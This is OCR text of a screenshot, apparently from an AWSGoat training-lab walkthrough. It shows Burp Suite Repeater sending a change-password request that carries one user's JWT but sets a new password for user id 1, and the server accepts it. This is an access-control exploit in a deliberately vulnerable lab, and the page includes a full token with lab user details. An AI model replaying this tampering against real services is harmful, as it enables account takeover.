 1 2 3 4 2 3 11:06
(378) AWSGoat E Editing AWSG AWSGoat_Walkt Profile Amazon Web Se ine-labs/AWSGo aws goat walkth production-blog-av prod_04-2014-task prod_04-2014-layer
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools Kali Docs K
1 × +
Send Cancel < > Target: https://uklmns71xk.execute-api.us-east-1.amazonaws.com HTTP/2
Files
main
Go to file t
Module1
images
APIGateway.md
DynamoDB.md
Lambda.md
README.md
S3.md
SecretsFound.md
Vulnerabilities.md
README.md
setup.md
Documentation • Share feedback
Request
Pretty Raw Hex \n
1 POST /v1/change-password HTTP/2
2 Host: uklmns71xk.execute-api.us-east-1.amazonaws.com
3 Content-Length: 59
4 Sec-Ch-Ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Jwt_token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJlbWFpbCI6ImxvdXJl
bmNvQGcuY29tIiwibmFtZSI6ImxvdXJlbmNvIiwiYXV0aExldmVsIjoiM
jAwIiwiYWRkcmVzcyI6InJ1YSBuc2FkbnNuYWQgIGFzbmQgbnNhZCAiLC
Jjb3VudHJ5IjoiUG9ydHVnYWwiLCJwaG9uZSI6Ijk0MzMyNDMyNCIsInN
lY3JldFF1ZXN0aW9uIjoiV2hhdCBpcyB5b3VyIGZhdm91cml0ZSBzcG9y
dD8iLCJzZWNyZXRBbnN3ZXIiOiJCYWxsZXQiLCJ1c2VybmFtZSI6Imxvd
SIsImlkIjoiOCIsImV4cCI6MTY5NzE0MDg3M30.B2O_Kfa-R8gD7l9RAg
mERkhluDsvW2CdHVKOMeDQeVU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
10 Sec-Ch-Ua-Platform: ""
11 Origin:
https://j4nbgp3ssj.execute-api.us-east-1.amazonaws.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://j4nbgp3ssj.execute-api.us-east-1.amazonaws.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"id":"1",
"newPassword":"ola2",
"confirmNewPassword":"ola2"
}
Search... 0 highlights
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 12 Oct 2023 10:05:55 GMT
3 Content-Type: application/json
4 Content-Length: 41
5 X-Amzn-Requestid: 439711d8-44d0-4596-bdd4-d796be613113
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Content-Type
8 X-Amz-Apigw-Id: Mru4hGHQIAMEUHQ=
9 X-Amzn-Trace-Id:
Root=1-6527c503-377ea5d23137920c2988f454;Sampled=0;lineag
e=3dbb1242:0
10
11 {
"body":"Password changed successfully"
}
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 8
401 bytes | 801 millis
Spaces 2 Soft wrap
e'll send the request to the Repeater: